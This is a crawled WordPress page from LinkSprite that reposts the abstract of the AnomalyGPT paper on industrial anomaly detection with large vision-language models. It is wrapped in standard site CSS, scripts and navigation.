

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linksprite.com/anomalygptdetecting-industrial-anomalies-using-largevision-language-models/
body_size: 9343
content:
<!DOCTYPE html>

<html lang="en-US">

<head>


<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="http://www.linksprite.com/xmlrpc.php">


<!--[if lt IE 9]>
<script src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="http://www.linksprite.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<title>AnomalyGPT:Detecting Industrial Anomalies using LargeVision-Language Models &#8211; LinkSprite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; Feed" href="http://www.linksprite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; Comments Feed" href="http://www.linksprite.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.linksprite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.linksprite.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css' href='http://www.linksprite.com/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.6.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.linksprite.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2674&search_query&page_uri=L2Fub21hbHlncHRkZXRlY3RpbmctaW5kdXN0cmlhbC1hbm9tYWxpZXMtdXNpbmctbGFyZ2V2aXNpb24tbGFuZ3VhZ2UtbW9kZWxzLw=","keepOnlineRequestUrl":"http:\/\/www.linksprite.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2674&search_query&page_uri=L2Fub21hbHlncHRkZXRlY3RpbmctaW5kdXN0cmlhbC1hbm9tYWxpZXMtdXNpbmctbGFyZ2V2aXNpb24tbGFuZ3VhZ2UtbW9kZWxzLw=","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.linksprite.com\/wp-admin\/admin-ajax.php","security":"48cf18e914","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/www.linksprite.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.linksprite.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.6.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.6.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://www.linksprite.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.linksprite.com/wp-json/wp/v2/posts/2674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.linksprite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="http://www.linksprite.com/anomalygptdetecting-industrial-anomalies-using-largevision-language-models/" />
<link rel='shortlink' href='http://www.linksprite.com/?p=2674' />
<link rel="alternate" type="application/json+oembed" href="http://www.linksprite.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.linksprite.com%2Fanomalygptdetecting-industrial-anomalies-using-largevision-language-models%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.linksprite.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.linksprite.com%2Fanomalygptdetecting-industrial-anomalies-using-largevision-language-models%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-270x270.png" />


</head>


		<body class="single single-post postid-2674 single-format-standard group-blog wpb-js-composer js-comp-ver-4.0.4 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">

		<!-- =========================

		   PRE LOADER       

		============================== -->
		

		<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav">

				<div class="container">

					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="http://www.linksprite.com/" title="LinkSprite" class="navbar-brand"><img src="http://www.linksprite.com/wp-content/uploads/2016/05/linksprite_logo_1446492386__78558.png" alt="LinkSprite"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">

						<ul id="menu-main" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2323"><a href="http://www.linksprite.com">Home</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316"><a href="https://www.linksprite.com/vision-sense/">Vision Sense</a>
<ul class="sub-menu">
	<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2508"><a href="http://www.linksprite.com/video-sense-open-platform-video-management-software/">Video Sense Open Platform Video Management Software</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://linksprite.gitbook.io/ai-for-security-algorithm-list/">AI for Security Algorithm List</a></li>
	<li id="menu-item-2358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2358"><a href="http://deepcloud.linksprite.com">Deepcloud Platform Login</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2404"><a href="http://www.linksprite.com/download/">Download</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a href="http://www.linksprite.com/wiki/">More on Wiki</a></li>
</ul>
</li>
<li id="menu-item-2467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2467"><a href="http://www.linksprite.com/vision-display/">Vision Display</a>
<ul class="sub-menu">
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="http://www.linksprite.com/fresnel-screen/">Fresnel Screen</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="http://www.linksprite.com/digital-signage-cloud-software-and-content-creation/">Digital Signage Cloud Software and Content Creation</a></li>
</ul>
</li>
<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="http://www.linksprite.com/ai-automation/">Marketing AI Automation</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2318"><a href="http://www.linksprite.com/knowledge-base/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2514"><a href="http://www.linksprite.com/ai-blog/">AI Blog</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://www.linksprite.com/generative-ai-courses/">Generative AI Courses</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="http://learn.linksprite.com">Learning Center</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2308"><a href="http://www.linksprite.com/video-copy-detection-search-engine/">Video Copy Detection Search Engine</a></li>
	<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="http://www.linksprite.com/gun-detection-datasets/">Gun Detection Datasets</a></li>
</ul>
</li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="http://www.linksprite.com/legacy/">Smart IoT</a>
<ul class="sub-menu">
	<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="http://www.linksprite.com/tiycam-train-it-yourself-tinkering-it-yourself-camera/">TIYCam (Train it yourself/Tinkering it Yourself Camera)</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a href="http://www.linksprite.com/pcduino-family/">pcDuino</a></li>
</ul>
</li>
<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2301"><a href="http://www.linksprite.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="http://www.linksprite.com/contact/">Contact</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="http://www.linksprite.com/privacy/">Privacy</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="http://www.linksprite.com/linsksprite-after-sales-service/">After-Sales Service</a></li>
</ul>
</li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR -->
			<div class="clear"></div>
		</header> <!-- / END HOME SECTION  -->
				<div id="content" class="site-content">
			<div class="container">
				<div class="content-left-wrap col-md-9">
					<div id="primary" class="content-area">
						<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main" role="main">
							<article id="post-2674" class="post-2674 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">	<header class="entry-header">		<h1 class="entry-title" itemprop="headline">AnomalyGPT:Detecting Industrial Anomalies using LargeVision-Language Models</h1>		<div class="entry-meta">			<span class="posted-on">Posted on <a href="http://www.linksprite.com/2023/09/11/" rel="bookmark"><time class="entry-date published" itemprop="datePublished" datetime="2023-09-11T15:29:01+00:00">September 11, 2023</time><time class="updated" datetime="2024-11-08T07:32:31+00:00">November 8, 2024</time></a></span><span class="byline"> by <span class="author vcard" itemprop="name"><a href="http://www.linksprite.com/author/admin/" class="url fn n author-link" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author">linksprite</a></span></span>		</div><!-- .entry-meta -->	</header><!-- .entry-header -->			<div class="entry-content" itemprop="text">		<p>Large Vision-Language Models (LVLMs) such as MiniGPT-4 and LLaVA have demonstrated the capability of understanding images and achieved remarkable performance in various visual tasks. Despite their strong abilities in recognizing common objects due to extensive training datasets, they lack specific domain knowledge and have a weaker understanding of localized details within objects, which hinders their effectiveness in the Industrial Anomaly Detection (IAD) task. On the other hand, most existing IAD methods only provide anomaly scores and necessitate the manual setting of thresholds to distinguish between normal and abnormal samples, which restricts their practical implementation. In this paper, we explore the utilization of LVLM to address the IAD problem and propose AnomalyGPT, a novel IAD approach based on LVLM. We generate training data by simulating anomalous images and producing corresponding textual descriptions for each image. We also employ an image decoder to provide fine-grained semantic and design a prompt learner to fine-tune the LVLM using prompt embeddings. Our AnomalyGPT eliminates the need for manual threshold adjustments, thus directly assesses the presence and locations of anomalies. Additionally, AnomalyGPT supports multi-turn dialogues and exhibits impressive few-shot in-context learning capabilities. With only one normal shot, AnomalyGPT achieves the state-of-the-art performance with an accuracy of 86.1%, an image-level AUC of 94.1%, and a pixel-level AUC of 95.3% on the MVTec-AD dataset.</p>
<p><a href="https://anomalygpt.github.io/" data-type="link" data-id="https://anomalygpt.github.io/">Project page</a></p>
